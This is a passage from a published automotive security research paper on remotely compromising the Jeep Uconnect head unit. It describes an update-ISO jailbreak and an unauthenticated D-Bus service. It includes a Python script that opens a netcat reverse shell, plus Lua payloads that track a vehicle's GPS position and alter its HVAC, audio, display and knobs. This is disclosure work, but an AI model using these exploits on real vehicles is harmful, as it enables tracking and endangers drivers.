

*Figure 17: Renesas v850 FJ3* 

The markings indicated to us that the chip was a Renesas V850ES/FJ3. Again, all indicators and previous experience point to this being fairly typical setup in automotive head units. The V850 chip is low power and can be on continuously monitoring for CAN traffic data. It can wake up the (higher power) OMAP chip when necessary.

Luckily for us, IDA Pro already contains a processor module for this architecture so we did not have to write our own. Please see the V850 section below for a detailed description of the firmware reverse engineering process.

# <span id="page-33-0"></span>**Jailbreaking Uconnect**

You'll see later in this paper that jailbreaking the Uconnect device is **not** required to remotely compromise the Jeep, but the jailbreak was integral to figuring out how to explore the head unit and move laterally. We provide details here for those interested in easily accessing the files on the head unit. Obviously, local security should be considered an important piece of the overall security posture of a vehicle. As any exploit writer will tell you, figuring out the intricacies of the system under attack is important to figuring out how to craft a fully working exploit.

There are generally two ways to jailbreak the Uconnect device, one of which should work with any version, but is fairly simple, and a second that only works against certain versions of the operating system, but could be considered a legitimate jailbreak.

# <span id="page-33-1"></span>**Any Version**

You can insert the USB stick with a valid ISO on it into the USB port on the Uconnect system. The head unit will recognize that the stick contains an update and begins the updating process, as shown below



*Figure 18: Uconnect update screen*

If you try to remove the USB stick after it verifies it, but before it reboots, it aborts the update and just reboots into normal (non-update) mode.



However, after verification of the USB stick, the system reboots the head unit. If, when the power is off, you pull out the USB stick, it simply asks you to insert it.

*Figure 19: Insert USB stick screen*

You can insert a new USB stick at this point. It is not clear what check it runs on the new USB stick, but it has to be "close" to the old one or it just doesn't do anything. However, it can contain modified files. Hex editing the original ISO, to change the root password for example, will work successfully. The update runs from the ISO, including the code used to verify the validity of the ISO. Therefore, you can stop that code from running the integrity check if so desired.

### <span id="page-35-0"></span>**Version 14\_05\_03**

Version 14\_05\_03 has a bug that allows bypassing of the ISO verification process. The ISO still needs to maintain integrity of certain attributes, which are not completely known to us (as above). At a minimum these includes some hashes and signatures in the file. Hand editing the ISO works to bypass the integrity check.

The bug:

```
/usr/share/scripts/update/installer/system_module_check.lua
91 local fname= string.format("%s/swdl.iso", os.getenv("USB STICK") or
"/fs/usb0")
92 local FLAGPOS=128
93 
94 local f = io.open(fname, "rb")
95 if f then
96 local r, e = f:seek("set", FLAGPOS)
97 if r and (r == FLAGPOS) then
98 local x = f: read(1)99 if x then
100 if x == "S" then
101 print("system_module_check: skip ISO integrity check")
```
Bypassing the validation checks of the ISO is as simple as hand editing the file in a hex editor and changing the value at offset 128 (0x80) to 'S' (0x53).

|           | U       |                |     | З              | 4         | 5             | 6        |                 | 8   | 9        | А     | в   |       |                | E     | F   | 0123456789ABCDEF               |
|-----------|---------|----------------|-----|----------------|-----------|---------------|----------|-----------------|-----|----------|-------|-----|-------|----------------|-------|-----|--------------------------------|
| 0000h:    | $_{0c}$ | B <sub>0</sub> | 47  | 9C             | 27        | F6            | 2D       | 93              | 3B  | EC       | 74    | 5A  | 8D    | A <sub>5</sub> | E3    | 98  | . <sup>o</sup> Gœ'ö-"; itZ.¥ã  |
| 0010h:    | B6      | 9 F            | ВD  | F7             | C8        | 57            | 6В       | 89.             | C2  | C7       | 6В    | E7. | BC    | 6В             | 21 EA |     | ¶Ÿ½÷ÈWk‰ÂCkc¼k!ê               |
| 0020h:    |         | 96 DC 0C D8    |     |                | DD        | FA            | B9       | 9в              | 64  | CЕ       | 8F    | 8в  | 2A DO |                | 8A 47 |     | -Ü.ØÝôª>dÎ.∢*ĐŠG               |
| 0030h:    | 2F      | 44             | F7  | D <sub>2</sub> | 3F        |               | 45 06 4D |                 | 48  | 96       | 9Е    | 6Е  | 7D    | 7 F            | 23 17 |     | $/D \div \hat{O}$ ?E.MH-žn}.#. |
| 0040h:    | 49.     | C9             | FE. | D1.            | F1        | 22            | A0       | -34             | -20 | C6       | D0    | 5Е  | DF    | DD             | E8    | -14 | IÉbÑñ" 4 ÆÐ^ßÝè.               |
| 0050h:    | A6.     | A6             | 2В  | 08             | <b>B1</b> | 47            | 41       | 03              | 79  | 18       | F0.   | 8C  | ЗD    | E2             | 6D.   | вC  | ¦¦+.±GA.y.ðŒ=âm¼               |
| 0060h:    | 49      | 5D             | A0  | CE             | EB CE     |               | F7.      | C7              |     | 8A 1E A5 |       | 68  | FB    | 8E             | 3A 98 |     | I] ÎëÎ÷CŠ.¥hûŽ:~               |
| 0070h:    | 78      | FE             | 40  | ЕA             | 10        | 4 D           | 38       | 30              | 07  |          | 5A BC | D4  | E8    | B <sub>9</sub> | 1 D   | 34  | xþ@ê.M80.Z¼Ôè <sup>1</sup> .4  |
| 0080h:    | 53.     | -00            | 00  | 00             | 00        | 00            | 00       | 00              | 00  | 00       | 00    | 00  | 00    | 00             | 00    | 00  | S.                             |
| 0090h:    | 00      | -00            | 00  | 00             | 00        | 00            | 00       | 00 <sup>o</sup> | 00  | 00       | 00    | 00  | 00    | 00             | 00    | 00  | .                              |
| 00A0h:    | 00      | -00            | 00  | 00             | 00        | 00            | 00       | 00              | 00  | 00       | 00    | 00  | 00    | 00             | 00    | -00 | .                              |
| 00B0h:    | 00      | 00             | 00  | 00             | 00        | 00            | 00       | 00              | 00  | 00       | 00    | 00  | 00    | 00             | 00    | 00  |                                |
| 00C0h:    | 00      | 00             | 00  | 00             | 00        | 00            | 00       | 00              | 00  | 00       | 00    | 00  | 00    | 00             | 00    | 00  | .                              |
| $00D0h$ : | 00      | 00             | 00  | 00             | 00        | 00            | 00       | 00              | 00  | 00       | 00    | 00  | 00    | 00             | 00    | 00  | . <b>.</b> .                   |
| 00E0h:    | 00      | 00             | 00  | 00             | 00        | 00            | 00       | 00              | 00  | 00       | 00    | 00  | 00    | 00             | 00    | 00  | .                              |
| 00F0h:    | 00      | 00             | 00  | 00             | 00        | 00            | 00       | 00              | 00  | 00       | 00    | 00  | 00    | 00             | 00    | 00  | .                              |
| 0100h:    | 00      | 00             | 00  | 00             | 00        | 00            | 00       | 00              | 00  | 00       | 00    | 00  | 00    | 00             | 00    | 00  | .                              |
| 0110h:    | 00      | nn             | o٥  | o٥             | 00        | 00            | 00       | 00              | 00  | ۵O       | nn    | o٥  | o٥    | o٥             | o٥    | 00  |                                |
| 0.1001    |         |                |     |                |           | $\sim$ $\sim$ | n n      | $\sim$          |     |          |       |     |       |                |       |     |                                |

*Figure 20: Altered integrity check byte*
## **Update Mode**

If there is a desire to run code during the update process, for example to bypass another check (other than the ISO integrity check), you can make changes to 'system\_module\_check.lua'. The most effective way to achieve bypassing certain steps is to alter an ISO to detect that the ISO is bypassing the integrity check and if so, aborts the update process. This gives you the ability to run code without going through the entire update process for the Uconnect system, which can take up to 30 minutes. The complete update can be aborted by altering only the contents of 'cmds.sh'

The major downfall of attempting to run code during the update in the aforementioned fashion is that the head unit is in "update mode" (see 'bootmode.sh' for more details), which means that not all the file systems are mounted and functionality, such as network connectivity, is not enabled. However, the head unit is installing updates that can be altered, therefore changes can be made that will persist across reboot of the vehicle.

#### **Normal Mode**

Modifying the ISO in a different fashion permits code to be run in "normal" mode, therefore having access to all the file systems and network connectivity. In order to update code in normal mode one has to alter 'boot.sh' file to run some code. Here is a diff of the boot.sh file on the ISO we use for jailbreaking:

```
< sh /fs/usb0/cmds.sh &
< ######rently started with high verbosity
---
> # Start Image Rot Fixer, currently started with high verbosity
```
After this change, the Uconnect system will execute any commands on a file called 'cmds.sh' on the USB stick if it is in at boot time. For example, you can change the root password and start the SSH daemon so remote access with SSH is possible (giving you root access to the Uconnect device).

First you must change the root password in the ISO and then add the following line to the 'cmds.sh' file so that SSH starts upon boot: '/fs/mmc0/app/bin/sshd'

Here is what logging in via SSH looks like on the Harman Uconnect system.

```
ssh root@192.168.5.1 
                           ******************************** CMC ********************************
Warning - You are knowingly accessing a secured system. That means
you are liable for any mischeif you do.
*********************************************************************
root@192.168.5.1's password:
```
**Note**: Yes, that word is misspelled in the banner.

At various times you may want to put files on the Uconnect system. In order to do this, one must be able to write to a file system. This is as simple as running your typical mount commands:

mount -uw /fs/mmc0/

Obviously this process can be reversed if needed by issuing another mount command:

mount -ur /fs/mmc0/

# **Exploiting the D-Bus Service**

The D-Bus system can be accessed anonymously and is typically used for inter-process communication. We don't believe that the D-Bus service should be exposed, so is not surprising that it is possible to exploit it to run attacker supplied code.

# **Gaining Code Execution**

You saw that the D-Bus service is exposed on port 6667 running on the Uconnect system, which we believed to be our best means of executing code in an unauthenticated manner. We were suspect of this service from the very beginning because it is designed for processes to communicate with each other. Presumably this communication is trusted on some level and probably wasn't designed to handle remote malicious data. Exposing such a robust and comprehensive service like D-Bus over the network poses several security risks from abusing functionality, to code injection, and even memory corruption.

In the [D-Bus Services](#page-27-0) section above, we saw several D-Bus services and their corresponding methods that can be called, but we left out one very important service, which is named 'NavTrailService'. The 'NavTrailService' code is implemented in '/service/platform/nav/navTrailService.lua'. Since memory corruption is hard and this is a LUA script anyway, the first thought was to look for command injection vulnerabilities. We found the following method that operates on a user-supplied filename.

```
function methods.rmTrack(params, context)
  return {
    result = os.execute("rm \"" .. trail path saved .. params.filename .. "\"")
\qquad \qquadend
```
The 'rmTrack' method contains a command injection vulnerably that will allow an attacker that can call the D-Bus method to run arbitrary shell commands by specifying a file name containing a shell meta-character. (There are others methods with similar vulnerabilities as well). Our suspicions were correct, as command injection is quite typical when dealing with user input from supposed trusted sources.

However, the command injection is not necessary because the 'NavTrailService' service actually provides an 'execute' method which is designed to execute arbitrary shell commands! Hey, it's a feature, not a bug! Below is a listing of all the services available for the 'NavTrailService' service, with the two discussed in bold.

```
"com.harman.service.NavTrailService":
```
{"name":"com.harman.service.NavTrailService",

"methods":{"symlinkattributes":"symlinkattributes","getProperties":"get Properties","execute":"**execute**","unlock":"unlock","navExport":"navExport" ,"ls":"ls","attributes":"attributes","lock":"lock","mvTrack":"mvTrack","g etTracksFolder":"getTracksFolder","chdir":"chdir","rmdir":"rmdir","getAll Properties":"getAllProperties","touch":"touch","rm":"rm","dir":"dir","wri teFiles":"writeFiles","setmode":"setmode","mkUserTracksFolder":"mkUserTra cksFolder","navGetImportable":"navGetImportable","navGetUniqueFilename":" navGetUniqueFilename", "mkdir": "mkdir", "ls\_userTracks": "ls\_userTracks", "cu rrentdir":"currentdir","**rmTrack**":"rmTrack","cp":"cp","setProperties":"set Properties","verifyJSON":"verifyJSON"}},

You can deduce that executing code as root on the head unit is a trivial matter, especially when the default installation comes with well-known communication tools, such as netcat (nc). We wish that the exploit could have been more spectacular (editor's note: that is a lie), but executing code on the head unit was trivial. The follow 4 lines of Python opens a remote root shell on an unmodified head unit, meaning that an attacker does **NOT** need to jailbreak the head unit to explore the system.

```
#!python
import dbus
bus_obj=dbus.bus.BusConnection("tcp:host=192.168.5.1,port=6667")
proxy_object=bus_obj.get_object('com.harman.service.NavTrailService','/co
m/harman/service/NavTrailService')
playerengine_iface=dbus.Interface(proxy_object,dbus_interface='com.harman
.ServiceIpc')
print playerengine_iface.Invoke('execute','{"cmd":"netcat -l -p 6666 | 
/bin/sh | netcat 192.168.5.109 6666"}')
```
# **Uconnect attack payloads**

At this point, we can run arbitrary code on the head unit, specifically on the OMAP chip within the Uconnect system. This section covers various LUA scripts that can be used to affect the vehicle interior and radio functionality, for example turning up the volume or preventing certain control knobs from responding (i.e. volume). The scripts will give you an idea of what can be done to the vehicle with a remote shell and access to the Uconnect operating system. Later in this document we'll describe how to leverage remote access to the D-Bus system to move laterally and send arbitrary CAN messages which will affect other systems in the vehicle besides the head unit.

## **GPS**

The head unit has the ability to query and retrieve the GPS coordinates of the Jeep, either through the Sierra Wireless modem or Wi-Fi. These values can also be retrieved using unauthenticated D-bus communications over port 6667, resulting in the ability to

track arbitrary vehicles. In other words, we present here a script that runs on the head unit, but it is possible to just query the exposed D-bus service for it as well.

```
service = require("service")
gps = "com.harman.service.NDR"
gpsMethod = "JSON_GetProperties"
gpsParams = {
    inprop = {
    "SEN_GPSInfo"
    }
}
response = service.invoke(gps, gpsMethod, gpsParams)
print(response.outprop.SEN GPSInfo.latitude,
response.outprop.SEN_GPSInfo.longitude)
```
For example, if you were to execute 'lua getGPS.lua' on the head unit, it would return something that looks like this:

```
# lua getGPS.lua 
40910512 -73184840
```
You can then enter a slightly modified version 40.910512, -73.184840 into Google Maps to find out where it is. In this case, it is somewhere in Long Island.

#### **HVAC**

The head unit can control the heating and air conditioning of the vehicle. The following code will set the fan to an arbitrary speed.

```
require "service"
params = \{\}control = \{\}params.zone = "front"
control.fan = arg[1]params.controls = control
x=service.invoke("com.harman.service.HVAC", "setControlProperties", 
params)
```
## **Radio Volume**

One of the main functions of the Uconnect system is to control the radio. An attacker wanting to set the volume to an arbitrary value can easily do so. For example, if the attacker knows that Ace of Base is playing they can adjust the volume to appropriate levels (i.e. volume on fleek).

```
require "service"
params = \{\}params.volume = tonumber(arg[1])x=service.invoke("com.harman.service.AudioSettings", "setVolume", params)
```
#### **Bass**

Sometimes, such as when listening to 2 Live Crew, turning the bass up is the only option. Attackers with an affinity for the heavy bass can use the following script to adjust the levels accordingly.

```
require "service"
params = \{\}params.bass = tonumber(arg[1])x=service.invoke("com.harman.service.AudioSettings", "setEqualizer", 
params)
```
## **Radio Station (FM)**

Selecting a suitable radio station on the FM can be one of the most important tasks of any proper road trip. Changing the station is also available programmatically via LUA scripts.

```
require "service"
Tuner = "com.harman.service.Tuner"
service.invoke(Tuner, "setFrequency", {frequency = 94700})
```
## **Display**

There are various ways to alter the state of the Uconnect display, such as turning it off entirely or showing the backup camera. Below are several examples of code that can change the display of the screen.

```
require "service"
x=service.invoke("com.harman.service.LayerManager", "viewBlackScreen", 
{})
x=service.invoke("com.harman.service.LayerManager", "stopBlackScreen", 
{})
x=service.invoke("com.harman.service.LayerManager", "viewCameraInput", 
{})
x=service.invoke("com.harman.service.LayerManager", "stopViewInput", {}) 
x=service.invoke("com.harman.service.LayerManager", "showSplash", 
{timeout = 2})
```
#### *Change display to Picture*

You can also change this head unit's display to show a picture of your choosing. The image must be in the correct dimensions and format (png). Then the picture must be placed somewhere on the file system. Only then can you tell the head unit to show the picture.

```
mount -uw /fs/mmc0/
cp pic.png /fs/mmc0/app/share/splash/Jeep.png
pidin arg | grep splash 
kill <PID>
splash -c /etc/splash.conf &
```
Once the image has been put in place, you can invoke the 'showSplash' method described above.



*Figure 21: Two young bloods*

#### **Knobs**

One of the more interesting discoveries was the ability to kill a service that would negate the physical control of the knobs used to for the radio, such as volume or tuner. By killing the main D-Bus service, you can make all the controls used for the radio cease to respond. This attack can be especially annoying if ran after performing several other operations, such as turning the bass and volume to maximum levels.

kill this process: lua -s -b -d /usr/bin service.lua

# **Cellular Exploitation**

So far we've seen how you can get code running on the head unit if you have physical access with a USB stick (jailbreak) or access to the in-car Wi-Fi (exploiting the D-Bus vulnerability/functionality). The biggest problem with these hacks is that they require either physical access or the ability for the attacker to join the Wi-Fi hotspot (if one even exists), respectively.

Joining the Wi-Fi hotspot and exploiting the vehicle was originally quite thrilling because it meant that we had a remote compromise of an unaltered passenger vehicle, but it still had too many prerequisites and limitations for our tastes. First of all, we assume most people don't pay for the Wi-Fi service in their vehicle because it is quite expensive at \$34.99 a month [27]. Secondly, there is the problem of joining the Wi-Fi network, although it seems this isn't much of an issue due to the way the password was generated. Finally, and most importantly, the range of Wi-Fi is quite short for car hacking, approximately 32

meters [28]. Although this is more than enough range to drive near a vulnerable vehicle, compromise the head unit, and issue some commands, it was not the end goal desired by the authors of this paper. We continued to investigate whether we could exploit the vehicle from further away.

## **Network Settings**

Looking at the network configuration of the Uconnect system we can see that it has several interfaces used for communications. It has an interface for the internal Wi-Fi communications, uap0, and another PPP interface, ppp0, presumably used to communicate with the outside world, via Sprint's 3G services.

```
# ifconfig
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 33192
        inet 127.0.0.1 netmask 0xff000000
pflog0: flags=100<PROMISC> mtu 33192
uap0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500
         address: 30:14:4a:ee:a6:f8
         media: <unknown type> autoselect
        inet 192.168.5.1 netmask 0xffffff00 broadcast 192.168.5.255
ppp0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1472
         inet 21.28.103.144 -> 68.28.89.85 netmask 0xff000000
```
The 192.168.5.1 address is the address of the Uconnect system to any hosts connected to the Wi-Fi access point. The IP address 68.28.89.85 is the one that anyone on the Internet would see if the Uconnect system connected to them. However, port 6667 is not open at that address. The 21.28.103.144 address is the actual address of the interface of the Uconnect facing the Internet, but is only available internally to the Sprint network.

After a little experimentation, it was observed that the PPP interface's IP address would change each time the car was restarted, but the address space always fell within two class-A address blocks: 21.0.0.0/8 or 25.0.0.0/8, which are presumably the address space Sprint reserves for vehicle IP addresses. There very well could be more address blocks used for vehicles, but we know for sure that both aforementioned address spaces contain vehicles running the Uconnect system.

We also wanted to check that, indeed, the D-Bus service was bound to the same port (6667) on the cellular interface, permitting D-Bus interaction over IP. The output below is from netstat on a live head unit.

```
# netstat
Active Internet connections
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 144-103-28-21.po.65531 68.28.12.24.8443 
SYN_SENT
tcp 0 27 144-103-28-21.po.65532 68.28.12.24.8443 
LAST_ACK
tcp 0 0 *.6010 *.*
LISTEN
tcp 0 0 *.2011 *.*
LISTEN
```
